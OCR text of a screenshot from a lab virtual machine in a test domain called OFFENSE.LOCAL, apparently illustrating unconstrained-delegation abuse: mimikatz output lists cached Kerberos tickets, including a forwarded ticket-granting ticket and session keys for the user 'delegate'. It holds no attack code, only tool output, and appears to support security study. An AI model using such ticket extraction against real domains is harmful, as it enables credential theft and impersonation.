 Network iis01 new
Search new
Organize New folder
Name Date modified Type Size
Favorites
New folder 10/30/2018 7:57 PM File folder
Desktop
Downloads
Recent Pl
Libraries
Documen
Windows PowerShell
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Users\delegate> _
Win2012_IIS [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Select mimikatz 2.1.1 x64 (oe.eo)
Service Name (02) : krbtgt ; OFFENSE.LOCAL ; @ OFFENSE.LOCAL
Target Name  (02) : krbtgt ; offense.local ; @ OFFENSE.LOCAL
Client Name  (01) : IIS01$ ; @ OFFENSE.LOCAL ( offense.local )
Flags 40e10000    : name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
Session Key       : 0x00000012 - aes256_hmac
9e73d716015b5cbd3f202926d7e6edbe10f311cf24000a64341dfbb001152eb5
Ticket            : 0x00000012 - aes256_hmac       ; kvno = 2        [...]
Authentication Id : 0 ; 257195 (00000000:0003ecab)
Session           : Network from 0
User Name         : delegate
Domain            : OFFENSE
Logon Server      : (null)
Logon Time        : 10/30/2018 12:57:23 PM
SID               : S-1-5-21-2552734371-813931464-1050690807-1112
* Username : delegate
* Domain   : OFFENSE.LOCAL
* Password : (null)
Group 0 - Ticket Granting Service
Group 1 - Client Ticket ?
Group 2 - Ticket Granting Ticket
[00000000]
Start/End/MaxRenew: 10/30/2018 12:57:23 PM ; 10/30/2018 10:56:45 PM ; 11/6/2018 12:56:45 PM
Service Name (02) : krbtgt ; OFFENSE.LOCAL ; @ OFFENSE.LOCAL
Target Name  (--) : @ OFFENSE.LOCAL
Client Name  (01) : delegate ; @ OFFENSE.LOCAL
Flags 60a10000    : name_canonicalize ; pre_authent ; renewable ; forwarded ; forwardable ;
Session Key       : 0x00000012 - aes256_hmac
e67e0283d29cdb3ce8a1a371b0b076d0b7bc61755edcb5a4c2619816f2ca07f7
Ticket            : 0x00000012 - aes256_hmac       ; kvno = 2        [...]